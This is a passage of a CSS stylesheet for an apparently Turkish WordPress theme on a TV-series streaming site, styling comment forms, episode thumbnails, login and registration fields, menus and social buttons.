font-family:noto sans,arial,serif;
float:left;
height:30px;
border:1px solid rgba(255,255,255,.1);
width:249px;
text-indent:8px
}
#commentform input::placeholder {
color:#ffffff
}
#commentform input:focus {
outline:none;
border:1px solid #306e48
}
#commentform {
margin:5px 10px 0 0
}
#respond:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden
}
#commentform p {
margin:5px 0
}
#commentform #submit {
margin:0;
float:left
}
.alt {
margin:0;
padding:10px
}
.commentlist {
margin:0;
padding:0;
width:670px
}
.commentlist ol {
margin:0;
padding:10px
}
.commentlist li {
font-weight:400;
margin:10px 0;
padding:10px;
list-style:none;
background-color:rgba(90,204,88,.1)
}
.commentlist li ul li {
font-size:12px;
margin-right:-5px;
margin-left:0;
margin-top:20px
}
.commentlist li .avatar {
width:30px;
height:30px;
float:left;
padding:2px;
margin-right:8px
}
.commentlist cite,.commentlist cite a {
font-weight:400;
font-style:normal;
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#c2ffca;
font-family:Poppins,arial,serif
}
.commentlist a {
color:#fff;
font-family:Poppins,arial,serif!important
}
.commentlist .url {
color:#ffd70d;
padding:3px;
border-radius:4px;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.commentmetadata {
font-weight:400
}
.cancel-comment-reply {
margin-left:10px;
font-weight:700
}
.commentlist p {
font-family:noto sans,arial,sans-serif;
margin:10px 5px 10px 0;
padding:0;
font-size:13px;
font-weight:400;
text-transform:none;
color:#ffffff
}
.commentlist p:first-letter {
text-transform:uppercase
}
.comment-meta {
color:#818181
}
.comment-zaman {
color:#d8d8d8;
font-style:italic
}
.children {
margin-bottom:-10px!important;
border-left:3px solid #2fdb24;
padding:0 5px 0 0 !important
}
.nocomments {
text-align:center;
margin:0;
padding:0
}
.commentmetadata {
font-size:10px;
margin:0;
display:block;
border-bottom:1px dashed rgba(255,255,255,.1);
padding-bottom:6px
}
.navigation {
display:block;
color:#fff;
margin-top:10px;
margin-bottom:10px
}
img.centered {
padding:1px;
display:block;
margin:0 auto;
border:1px solid #555;
-moz-border-radius:3px;
-khtml-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px
}
.thread-alt {
background:#0d0d0d;
margin:0;
padding:0
}
.thread-even {
background:#0d0d0d;
margin:0;
padding:0
}
.even,.alt {
margin:0;
padding:0
}
.listepisodes {
width:231px;
height:130px;
float:left;
font-weight:400;
text-align:center;
margin:11px 0 6px 12px;
position:relative
}
.listepisodes:hover {
opacity:.5;
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.listepisodes img {
width:100%;
height:100%;
border-radius:5px
}
.bolum-alt {
width:217px;
background:rgba(0,0,0,0.75);
height:43px;
float:left;
font-size:13px;
font-weight:700;
line-height:20px;
font-family:'Noto Sans',arial,serif;
margin-top:-43px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
text-align:left;
text-shadow:3px 2px 1px #000;
position:relative;
padding-left:7px;
padding-right:7px
}
.bolum-alt a {
font-size:14px;
color:#fff
}
.bolum-ustpop {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
font-family:noto sans,arial,serif;
margin-top:4px;
background:rgba(0,0,0,.75);
padding:3px;
border-radius:5px;
margin-left:93px;
width:56px;
height:18px;
position:absolute
}
.bolum-ust {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
background:rgba(0,0,0,0.75);
padding:3px 5px;
border-radius:5px;
height:18px;
position:absolute;
right:5px;
top:5px
}
#header_sag {
z-index:44003;
margin:0 auto;
position:fixed;
top:107px;
left:50%;
margin-left:500px
}
#header_sol {
z-index:44003;
margin:0 auto;
position:fixed;
top:107px;
right:50%;
margin-right:500px
}
.bireklam {
width:100%;
float:left;
text-align:center;
height:90px;
background:rgba(141,2,2,.88);
padding:0;
margin-bottom:15px
}
#dizioncereklam {
margin-top:5px;
margin-bottom:15px
}
div.reklamgec {
cursor:pointer;
font-size:14px;
font-weight:400;
display:inline-block;
margin-bottom:15px;
color:#fff;
font-family:Poppins,arial,serif;
background:#6900ff;
padding:5px 10px
}
.dizialani {
margin:0;
width:690px;
height:auto;
overflow:hidden;
color:#818181;
font-weight:400;
font-family:noto sans,arial,serif;
line-height:21px;
text-align:center;
font-size:14px;
min-height:60px;
margin-top:5px
}
.dizialani2 {
margin-left:8px;
margin-top:0;
width:711px;
height:auto;
overflow:hidden;
color:#939393
}
.dizialanidaa {
margin-top:0;
width:auto;
height:auto;
overflow:hidden;
color:#939393
}
.dizialani2 a {
color:#ffd70d
}
.in-page {
font-weight:400;
font-size:14px;
line-height:20px;
margin-top:0;
height:auto;
overflow:hidden;
color:#fff;
margin-right:12px
}
.in-page a {
color:#ffd70d
}
.inpage {
padding-top:1px
}
.inpage a {
color:#ffd70d
}
.dizialani4 {
margin-left:28px;
margin-top:0;
width:958px;
height:auto;
overflow:hidden;
color:#939393
}
.pagele {
background:#0f0f0f;
width:520px;
margin:-10px 0 0 104px;
border:1px solid transparent
}
.pageler {
margin:5px 0 3px 11px;
text-align:center
}
#alt {
width:100%;
margin-top:-19px;
background-color:#053b07;
display:inline-block;
padding-top:6px;
height:40px
}
.google {
float:left;
width:60px;
margin:9px 0 0 5px
}
.facebok {
float:left;
width:70px;
margin:8px;
margin-right:-14px;
height:25px
}
.facepaylas {
float:right;
margin-top:10px;
margin-right:0;
color:#ccc;
font-weight:700
}
.facepaylass {
float:left;
margin:9px 6px 0 20px;
position:relative
}
.twitterpaylas {
float:left;
margin-top:8px
}
.tumunugor {
float:right
}
.tumunugor a {
overflow:hidden;
display:block;
color:#cdc2ff!important;
margin-top:-2px;
border-radius:3px;
text-transform:none!important;
font-weight:700!important;
font-size:12px!important;
font-family:Poppins,arial,serif!important;
padding:3px 5px
}
.tumunugor a:hover {
color:#fff!important
}
.tumunugurortala {
padding-right:12px
}
.wp-pagenavi {
margin:9px 0 10px;
margin-left:4px;
padding-bottom:1px;
float:left;
font-family:'Noto Sans',arial,serif
}
.wp-pagenavi a,.wp-pagenavi span {
border:1px solid #373737;
padding:3px 5px;
margin:0 2px;
font-size:11px;
background:#2f2f2f;
font-family:'Noto Sans',arial,serif;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
color:#ccc
}
.wp-pagenavi a:hover,.wp-pagenavi span.current {
border-color:#666
}
.wp-pagenavi span.current {
font-weight:700;
color:#ccc
}
.wp-pagenavi.post-navi a span {
border:1px solid #373737;
padding:3px 5px;
margin:0 2px;
font-size:11px;
background:#2f2f2f;
font-family:'Noto Sans',arial,serif;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
color:#ccc
}
.wp-pagenavi.post-navi span,.wp-pagenavi.post-navi a span:hover {
border-color:#666
}
.wp-pagenavi.post-navi a {
padding:0;
margin:0;
background:0;
border:0
}
.diziplus_part {
font-size:11px;
list-style-type:none;
line-height:31px;
text-align:left;
overflow:hidden;
width:auto;
float:left;
margin-top:-2px;
height:auto
}
.diziplus_part a span {
background-color:#444;
font-size:13px!important;
color:#fff;
text-decoration:none;
font-size:12px;
font-family:'Poppins',arial,serif;
border-radius:4px;
margin-right:0;
text-shadow:1px 1px #414141;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear;
padding:4px 5px;
background-color:#06801b;
display:inline-block;
line-height:19px
}
.diziplus_part span {
text-decoration:none;
font-size:13px;
font-family:'Poppins',arial,serif;
border-radius:4px;
padding:4px 5px;
background-color:#0bae44
}
.diziplus_part a span:hover {
background-color:#0bae44
}
.diziplus_part a {
padding:0;
margin:0;
background:0;
border:0;
text-decoration:none
}
span.keros {
display:none
}
.cuntent {
list-style:square
}
.cuntent a {
color:#ffd70d
}
.facebookbox {
background:#242424;
float:left;
width:238px;
min-height:62px;
margin:-4px 0 -6px -5px
}
input#user_login,input#contactSubject {
width:370px;
height:25px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#user_login:focus,input#contactSubject:focus {
background:#171717;
border:1px solid #306e48
}
input#user_email {
width:370px;
height:25px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#user_email:focus {
background:#171717;
border:1px solid #306e48
}
label#user {
padding:4px;
background:#121212;
border:1px solid#313131
}
label#pwd {
padding:4px;
background:#121212;
border:1px solid#313131
}
label#mail {
padding:4px;
background:#121212;
border:1px solid#313131
}
input#user-submit {
background:#d08f11;
border:1px solid #fea700;
cursor:pointer
}
input#log {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#log:focus {
background:#171717;
border:1px solid #306e48
}
input#pwd {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#pwd:focus {
background:#171717;
border:1px solid #306e48
}
input#logi {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#logi:focus {
background:#171717;
border:1px solid #306e48
}
input.button {
background:#ffd70d;
border:0;
cursor:pointer;
border-radius:2px;
width:100%;
height:45px;
font-weight:700;
font-family:'Noto Sans',arial,serif;
font-size:15px;
margin-top:0;
-webkit-appearance:none;
margin-bottom:-20px
}
p.textarea {
float:right
}
.contactform {
float:left;
width:400px
}
.textarea {
float:left;
margin-top:10px;
width:520px;
height:235px
}
#btn-send {
background:#ffd70d;
border:1px solid #ffd70d;
float:right;
margin-top:-2px;
cursor:pointer;
border-radius:4px
}
#commentsText {
width:550px;
height:155px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
.user-left {
float:left;
width:138px;
padding:0;
margin-top:5px
}
.user-right {
float:left;
width:797px;
margin-top:6px;
min-height:113px;
background-color:rgba(25,106,17,.88);
padding:10px;
margin-left:5px
}
.user-right a,.user-left a {
color:#ccc
}
.user-right ul,.user-left ul {
margin:0;
padding:0;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.user-right li {
color:#fff;
font-size:13px;
list-style:none;
padding:8px;
width:auto;
border-radius:4px;
margin-left:-5px;
display:inline-block;
float:left;
margin-top:9px;
font-family:Poppins,arial,serif
}
.user-right li span {
color:#ccc
}
.user-left li {
list-style:none;
float:left;
border:1px solid #0f0f0f;
margin:2px;
border-radius:4px
}
.user-left li a {
background:#0c0c0c;
text-decoration:none;
width:115px;
padding:2px 7px;
float:left
}
.user-left li a:hover {
background:#ffd70d;
color:#000
}
.user-avatar {
margin:10px
}
.user-avatar img {
border:6px solid #0f0f0f
}
.user-avatar a {
color:#bf8007
}
.profile-avatar img {
background:#333;
padding:1px;
border:2px solid #0f0f0f
}
.row span {
color:#ccc
}
.row a {
color:#bf8007
}
.sonrakiler {
float:left;
min-height:72px;
width:940px;
background:#101010;
padding:10px;
margin-bottom:5px;
background-color:rgba(25,106,17,.88)
}
.sonrakiler ul {
margin:0;
padding:0
}
.sonrakiler li {
color:#777;
list-style:none;
margin-top:5px;
padding:5px
}
.sonrakiler li a {
color:#ffd70d;
font-size:13px;
font-family:'Noto Sans',arial,serif
}
.sonrakiler li p {
margin:0;
padding:0;
font-family:'Noto Sans',arial,serif
}
.user-comment {
float:left;
width:940px;
margin-top:10px;
padding:10px;
margin-bottom:15px;
background-color:rgba(25,106,17,.88)
}
.user-comment ul {
margin:0;
padding:0
}
.user-comment li {
color:#777;
list-style:none;
margin-top:5px;
padding:5px;
border-bottom:1px dashed rgba(255,255,255,.1)
}
.user-comment li a {
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#77ec6c
}
.user-comment li p {
margin:0;
padding:0;
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#fff
}
.user-basl {
font-family:'Noto Sans',arial,serif;
width:auto;
padding:3px 3px 3px 6px;
margin:-5px -5px 2px
}
.user-basha {
font-size:16px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
margin-bottom:10px;
background:#0c0c0c;
padding:10px;
margin-left:-20px;
margin-top:-8px;
width:100%
}
.user-bas {
font-size:16px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
margin-bottom:10px;
background:#0c0c0c;
padding:10px;
margin-left:-10px;
margin-top:-10px;
width:100%
}
#small-button {
float:left;
margin-right:7px;
padding:10px;
font-size:16px;
font-weight:400;
font-family:'Noto Sans',arial,sans-serif;
color:#45b619;
border:2px solid rgba(255,255,255,.15);
border-radius:30px;
line-height:18px
}
#small-button:hover {
color:#fff
}
.btnn {
display:inline-block;
padding:4.5px 4px;
font-family:'Noto Sans',arial,serif;
margin-bottom:0;
font-size:12px;
font-weight:700;
color:rgba(255,255,255,.8);
background:#252626;
text-align:center;
white-space:nowrap;
vertical-align:middle;
-ms-touch-action:manipulation;
touch-action:manipulation;
cursor:pointer;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
background-image:none;
border:0 solid transparent;
border-radius:4px;
height:auto;
margin-top:1px
}
#benzerli {
background:rgba(3,1,13,0.35);
color:#fff;
font-size:13px;
padding:10px;
float:left;
margin-right:10px;
width:228px;
font-weight:400;
margin-bottom:15px
}
#benzerli:hover {
background:#165c23
}
#benzerli a {
color:transparent;
width:247px;
position:absolute;
margin-left:-10px;
height:59px;
margin-top:-10px
}
.listepisodes2 {
width:231.5px;
height:60px;
float:left;
color:#005baa;
font-size:11px;
font-weight:400;
text-align:center;
margin:9px 0 9px 9px;
font-family:'Noto Sans',arial,serif
}
.listepisodes2:hover {
opacity:.7;
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.bolum-alt2 {
width:212px;
height:41px;
float:left;
color:#fff;
font-size:13px;
font-weight:700;
padding-top:4px;
line-height:19px;
font-family:'Noto Sans',arial,serif;
position:absolute;
overflow:hidden;
text-overflow:ellipsis;
padding-left:10px;
padding-right:10px;
background:#000;
opacity:.9
}
.bolum-alt2 a {
font-size:13px;
color:#fff
}
.bolum-ust2 {
color:#ccc;
font-size:11px;
font-weight:400;
font-family:'Noto Sans',arial,serif;
background:#0c0c0c;
padding:3px;
width:226px
}
.listepisodesx {
width:228px;
height:326px;
float:left;
color:#005baa;
font-size:11px;
font-weight:400;
text-align:center;
margin-left:11.2px;
margin-top:11.2px;
font-family:'Noto Sans',arial,serif
}
.listepisodesx:hover {
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.listepisodesx img {
width:225px;
height:326px;
border-radius:5px
}
.bolum-altx {
width:205px;
height:41px;
float:left;
color:#fff;
font-size:15px;
font-weight:700;
padding-top:4px;
line-height:14px;
font-family:'Noto Sans',arial,serif;
position:absolute;
margin-top:-48px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
padding-left:10px;
padding-right:10px;
background:#000;
opacity:.9;
margin-left:1.5px
}
.bolum-altx a {
color:#fff;
font-size:15px
}
.bolum-ustx {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
font-family:'Noto Sans',arial,serif;
margin-top:4px;
background:rgba(0,0,0,0.75);
padding:3px;
border-radius:5px;
margin-left:147px;
width:70px;
height:22px;
position:absolute;
line-height:0
}
#bossid2 {
margin-top:-15px
}
#bossid {
margin-top:8px
}
#listehizala {
margin-left:-12px;
margin-top:-5px
}
.incontent {
padding-bottom:12px;
margin:0 auto;
float:left;
width:100%;
margin-bottom:-3px
}
.inepisode {
width:690px;
float:left;
padding:0;
margin-top:5px
}
.adv-l {
margin-right:-8px!important;
margin-top:-280px!important
}
.adv-r {
margin-left:-9px!important;
margin-top:-280px!important
}
.inputt {
color:#fff;
border:0;
text-indent:5px;
height:35px;
font-weight:700;
width:283px;
font-family:Poppins,arial,helvetica,sans-serif;
margin-top:2px;
position:absolute;
border-top-right-radius:2px;
border-bottom-right-radius:2px;
background-color:rgba(0,0,0,.25)
}
.inputt::placeholder {
color:#ffffff
}
.inputt:focus {
outline:none
}
#header i.fas.fa-search {
padding:11px 10px;
background:#0f0f0f;
border-top-left-radius:2px;
margin-top:2px;
border-bottom-left-radius:2px;
font-size:15px;
background-color:rgba(0,0,0,.25);
color:#9a86ff
}
#inputara {
background:#ffd70d;
border:1px solid #ffd70d;
height:36px;
width:50px;
font-weight:700;
font-size:16px;
font-family:noto sans,arial,helvetica,sans-serif;
border-radius:2px;
cursor:pointer;
position:absolute;
margin-left:5px
}
.remove-parent {
margin-left:-169px
}
.wppb-user-forms,.wppb-user-forms * {
background:#101010;
margin-top:10px
}
.wppb-user-forms ul {
max-width:-webkit-fill-available!important
}
.wppb-user-forms ul li {
padding-bottom:0!important
}
.wppb-form-field label {
padding-bottom:35px!important;
width:27%!important;
margin-left:15px!important;
font-family:'Noto Sans',arial,serif!important;
font-weight:700!important;
font-size:14px!important;
margin-top:3px!important
}
.wppb-user-forms input:not([type="button"]):not([type="reset"]):not([type="submit"]) {
background:#fff!important;
height:35px!important;
font-family:noto sans,arial,serif;
text-indent:5px
}
.wppb-form-field textarea {
height:100px!important;
margin-bottom:20px!important;
background:#fff!important;
font-family:noto sans,arial,serif;
text-indent:5px
}
.wppb-send-credentials-checkbox label {
display:none!important
}
#select_user_to_edit_form p {
display:none!important
}
#wppb_form_success_message,.wppb-success {
font-family:Poppins,arial,serif!important;
font-weight:400!important;
margin:12px 0!important
}
#wppb_general_top_error_message,.wppb-error,.wppb-warning {
font-family:'Noto Sans',arial,serif!important;
font-weight:700!important;
margin:12px 0!important
}
.wppb-field-error > label {
background:transparent!important;
color:#939393!important;
margin-bottom:-10px!important
}
.wppb-field-error img {
margin-left:5px!important;
padding:0!important;
background:transparent!important
}
.wppb-form-field > span.wppb-form-error {
color:#000!important;
border-top:0!important;
background:#c00!important;
padding:10px!important;
font-family:noto sans,arial,serif
}
.wppb-register-user .wppb-field-error {
background-color:transparent!important;
border:0!important
}
.wppb-form-field > span {
background:transparent!important
}
.wppb-user-forms * {
font-size:14px!important;
font-weight:700!important
}
#rememberme {
height:11px!important
}
#wppb-login-wrap .login-password label {
font-family:'Noto Sans',arial,serif!important
}
#wppb-login-wrap p {
font-family:'Noto Sans',arial,serif!important;
margin-left:10px!important;
margin-right:10px!important
}
#wppb-login-wrap .login-username label {
margin-top:3px!important
}
#wppb-login-wrap {
padding-top:5px;
margin-bottom:10px
}
#wppb-login-wrap .login-password label {
margin-top:3px!important
}
.login-password {
margin-top:5px!important
}
.g-recaptcha {
display:block!important
}
#wppb-recover-password {
padding:2px 10px 0
}
#wppb-recover-password-button {
margin-bottom:10px;
margin-top:-15px
}
.wppb-username-email {
margin-left:-15px!important
}
#recaptcha_pb_register0 {
display:inline-block!important;
margin-top:-15px!important
}
.fa {
background:transparent!important
}
.cld-count-wrap {
font-family:noto sans,arial,serif
}
.bolumcontent {
width:248px;
float:right;
height:auto;
margin-bottom:15px
}
.hatali {
border:0;
cursor:pointer;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(6,128,27,.45);
border-radius:5px;
font-weight:400;
font-family:'Poppins',arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
display:inline-block
}
.hatali:focus {
outline:none
}
.hatali:hover {
background:#0bae44;
color:#fff
}
.mobilhata {
display:none;
position:fixed;
z-index:9999999;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.mobilhata-content {
margin:auto;
padding:20px 15px;
width:305px;
color:#fff;
border-radius:2px;
background:rgba(39,82,26,1)
}
.mobilhata-content h4 {
background:#090909!important;
border:0!important;
color:#fff!important;
font-family:noto sans,arial,serif!important;
font-weight:700!important;
text-transform:uppercase!important;
margin-top:-4px!important;
margin-bottom:3px!important;
width:auto!important;
border-radius:2px
}
.hatakapat {
color:#fff;
float:right;
font-size:28px;
font-weight:700;
margin-right:0;
margin-top:3px
}
.hatakapat:hover,.hatakapat:focus {
color:#fff;
text-decoration:none;
cursor:pointer
}
.footeright a {
text-indent:5px;
font-size:22px
}
#imdbsag {
float:right;
margin-right:10px;
font-size:11px;
border-radius:3px;
color:#000;
background:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/imdb.jpg);
margin-top:-30px;
font-weight:700;
font-family:'Noto Sans',arial,serif;
padding-left:4px;
padding-right:4px
}
#icerikcat {
position:relative;
width:940px;
font-family:'Noto Sans',arial,serif;
font-size:14px;
padding:10px;
margin-top:3px;
color:#ccc;
background-color:rgba(10,133,14,.58);
display:inline-block;
margin-bottom:-2px
}
#icerikcat2 {
line-height:23px
}
#icerikcatleft {
margin-bottom:-3px
}
#icerikcatright {
font-family:Poppins,arial,serif;
float:left;
margin-left:170px;
margin-top:-237px
}
#feelbox-widget ul li #feelbox-cell div {
font-family:"Noto Sans",arial,helvetica,sans-serif;
font-size:15px
}
.bolumust {
width:100%;
position:relative;
height:28px;
color:#fff;
font-size:13px;
font-family:noto sans,arial,serif;
background:#000;
font-weight:400;
padding-top:10px;
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(255,255,255,.1)
}
.bolumust a {
font-size:13px;
color:#fff
}
.baslik {
width:auto;
float:left;
text-align:left;
margin-left:22px;
text-indent:20px;
height:100%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.tarih {
text-align:center;
float:right;
height:100%;
margin-right:20px
}
.sonra {
float:left;
width:33%;
text-align:center;
height:100%
}
.listhead {
height:28px;
color:#fff;
font-size:14px;
padding-top:10px;
font-weight:400;
margin:0 auto;
margin-top:10px;
width:100%;
background-color:rgba(28,147,16,1);
font-family:Poppins,arial,serif!important
}
.dizilisteleme {
min-height:80px;
max-height:320px;
overflow:auto;
width:98%;
margin:0 auto
}
.baslik2 {
width:auto;
float:left;
text-align:left;
text-indent:10px;
height:100%
}
.bolumust:hover {
background:#265e20
}
ul#myUL::-webkit-scrollbar {
width:6px
}
ul#myUL::-webkit-scrollbar-track {
background:#222
}
ul#myUL::-webkit-scrollbar-thumb {
background:#aaa
}
ul#myUL {
margin-left:-32px;
overflow-y:auto;
max-height:320px;
width:954px;
margin-top:0;
margin-bottom:0
}
input#myInput {
border:0;
height:36px;
font-family:FontAwesome,noto sans,serif;
background:transparent;
font-size:14px;
color:#000;
margin-top:-10px;
font-weight:700;
width:300px;
text-indent:8px
}
input#myInput::placeholder {
color:#000
}
input#myInput:focus {
outline:none
}
ul#menu-eskiler {
padding:0;
margin-top:0
}
.yenimenu::-webkit-scrollbar {
width:6px
}
.yenimenu::-webkit-scrollbar-track {
background:#333
}
.yenimenu::-webkit-scrollbar-thumb {
background:#aaa
}
.dropbtn {
color:#ccc;
font-size:16px;
border:none;
cursor:pointer;
background:transparent;
font-family:noto sans,arial,serif;
font-weight:700
}
.dropbtn:focus {
outline:none
}
#myInpu {
border-box:box-sizing;
background-image:url(//www.breakingbadizle.net/wp-content/themes/diziplus/images/searchicon.png);
background-position:13px 11px;
background-repeat:no-repeat;
font-size:16px;
padding:10px 20px 10px 42px;
border:0;
width:100%;
font-family:noto sans,arial,serif
}
#myInpu:focus {
outline:none
}
.yenimenu li {
list-style:none;
width:25%;
float:left
}
.dropdown {
position:relative;
display:inline-block;
width:1000px;
padding:8px 0;
margin-bottom:-4px;
background-color:rgba(141,2,2,.58)
}
.dropdown a {
font-size:16px;
font-family:Poppins,arial,serif;
font-weight:400;
text-decoration:none;
padding:10px;
color:#cdc2ff
}
.dropdown a:hover {
color:#fff
}
.dropdown-content {
margin-bottom:-8px;
display:none;
background-color:#121314;
width:1000px;
overflow:auto;
z-index:1;
overflow-x:hidden;
margin-top:8px
}
.dropdown-content a {
color:#ccc;
padding:12px 16px;
text-decoration:none;
display:block;
font-family:noto sans,arial,serif
}
.yenimenu {
padding:0;
list-style-type:none;
max-height:276px;
overflow:auto;
margin-top:0;
margin-bottom:0
}
.dropdown-content a:hover {
background-color:#ffd70d!important;
color:#000
}
.show {
display:block
}
#dizinot {
font-size:15px;
padding:5px 10px;
margin:0 auto;
width:calc(100% - 20px);
text-align:left;
border-radius:2px;
display:inline-block;
margin-top:6px;
background-color:#241b52;
color:#cdc2ff;
margin-bottom:13px
}
#infokapa {
font-size:32px;
font-weight:700;
cursor:pointer;
font-family:noto sans,arial,serif;
float:right;
margin-right:24px;
color:#000;
margin-top:4px
}
#uyebilgi i.fa.fa-info-circle {
font-size:22px
}
#perde {
display:none;
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
background-color:#000;
opacity:.99;
filter:alpha(opacity=80);
z-index:100
}
.ac-kapa {
position:relative;
z-index:101;
border:0;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(6,128,27,.45);
border-radius:5px;
font-weight:400;
font-family:Poppins,arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
cursor:pointer;
display:inline-block
}
.ac-kapa:focus {
outline:none
}
.ac-kapa:hover {
background:#0bae44;
color:#fff
}
.gizlenecek {
position:relative;
background-color:#9acd32;
z-index:99;
color:#fff;
text-align:center;
padding:10px
}
.video {
position:relative;
z-index:101;
display:block
}
#dizi-ismi a {
line-height:21px;
color:#ffd70d;
text-transform:uppercase;
font-size:14px
}
input.form-control {
width:100%;
height:35px;
margin-bottom:15px;
font-family:'Noto Sans',arial,serif;
border:0;
text-indent:10px;
border-radius:2px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
textarea.form-control {
width:100%;
margin-bottom:10px;
font-family:'Noto Sans',arial,serif;
border:0;
text-indent:5px;
border-radius:2px;
font-size:13px;
padding-top:7px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
.iletisimalani button {
cursor:pointer;
border:0;
background:#6900ff;
font-size:15px;
font-weight:400;
padding:7px 15px;
border-radius:2px;
width:100%;
color:#fff;
font-family:Poppins,arial,serif
}
.alert.alert-danger {
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400
}
.iletisimalani {
margin:0 auto;
float:left;
width:100%;
margin-bottom:12px
}
.giris {
display:none;
position:fixed;
z-index:9999999;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.giris-content {
background-color:#121314;
margin:auto;
padding:25px 15px 1px;
width:305px;
color:#fff;
border-radius:2px
}
.giris-content h4 {
background:#090909!important;
border:0!important;
color:#fff!important;
font-family:noto sans,arial,serif!important;
font-weight:700!important;
text-transform:uppercase!important;
margin-top:-4px!important;
margin-bottom:3px!important;
width:auto!important;
border-radius:2px
}
.giriskapat {
color:#fff;
float:right;
font-size:28px;
font-weight:700;
margin-bottom:-25px;
margin-right:12px;
margin-top:-29px
}
.giriskapat:hover,.giriskapat:focus {
color:#fff;
text-decoration:none;
cursor:pointer
}
.inpage label {
font-family:'Noto Sans',arial,serif;
font-size:14px;
color:#939393;
width:14%;
float:left
}
.inpage input {
width:100%;
float:left;
height:35px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:14px;
background-color:transparent;
border:1px solid rgba(255,255,255,.1);
color:#fff
}
#description {
width:85.5%;
float:left;
height:100px;
margin-bottom:10px;
border:0;
border-radius:2px
}
.dag_spoiler {
cursor:pointer;
margin:0 auto;
width:auto;
border:2px solid #5229cc;
border-radius:2px;
margin-top:10px;
margin-bottom:12px
}
.dag_spoiler .dag_spoiler_header {
cursor:pointer;
font-size:13px;
line-height:1px;
min-height:1px;
position:relative;
font-weight:400;
color:#fff;
padding:8px 0;
width:100%;
text-indent:5px;
margin-top:0;
margin-bottom:0;
background-color:#5229cc
}
.dag_spoiler .dag_spoiler_header::before {
font-family:FontAwesome;
font-weight:400;
margin-left:5px;
margin-right:5px
}
.dag_spoiler div.dag_spoiler_content {
display:none;
font-size:13px;
margin-top:6px;
border-radius:2px;
padding-top:5px;
width:96%;
margin-bottom:10px;
margin-left:2%;
color:#e2d9ff;
font-weight:400;
font-family:Poppins,arial,serif!important;
cursor:text
}
.iletisimcontent {
padding:12px 0
}
#respond tr {
display:block;
margin-bottom:10px
}
.editicerik {
padding:0
}
.editicerik label {
font-family:'Noto Sans',arial,serif;
font-size:14px;
width:169px;
text-indent:15px;
font-weight:400;
float:left;
text-align:left;
height:48px;
color:#fed2d2;
margin-top:6px
}
.editicerik input {
width:calc(100% - 200px);
float:right;
height:30px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:13px;
margin-right:15px;
background:transparent;
border:1px solid rgba(255,255,255,.1);
color:#fff
}
.editicerik input:focus {
border:1px solid #306e48;
outline:none
}
#adduser {
height:auto;
display:inline-block;
width:100%;
margin-top:0;
background-color:rgba(28,102,21,.88);
margin-bottom:15px
}
input#updateuser {
width:calc(100% - 24px);
margin-bottom:16px;
height:35px;
font-size:14px;
background:#6900ff;
color:#fff;
font-family:Poppins,arial,serif;
font-weight:400;
float:left;
margin-left:12px
}
table.form-table {
width:100%
}
#facebook {
width:750px
}
#twitter {
width:750px
}
#instagram {
width:750px
}
.success-register {
border-radius:2px;
background:#2fd613;
color:#000;
font-family:Poppins,arial,serif;
font-weight:400;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px
}
#face {
background:#4267B2;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
}
#twt {
background:#1ea1f2;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
}
#insta {
background:#de1c62;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
